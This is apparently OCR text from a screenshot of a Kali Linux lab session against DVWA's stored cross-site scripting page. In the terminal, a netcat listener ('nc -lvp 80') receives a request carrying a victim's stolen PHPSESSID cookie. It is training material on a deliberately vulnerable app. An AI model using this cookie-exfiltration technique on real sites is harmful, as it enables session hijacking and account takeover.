 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:56
Damn Vulnerable Web Ap
192.168.32.105/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Stored Cross Site S
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvp 192.168.32.105
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 192 ...
^Z
zsh: suspended sudo nc -lvp 192.168.32.105
(kali㉿kali)-[~]
$ sudo nc -lvp 80
listening on [any] 80 ...
192.168.32.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.32.100] from (UNKNOWN) [192.168.32.100] 42802
GET /abc.php?output=security=low;%20PHPSESSID=dc17a4c14336911a6a3cd85f27ed3ff2 HTTP/1.1
Host: 192.168.32.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.32.105/
(kali㉿kali)-[~]
$
CTRL (DESTRA)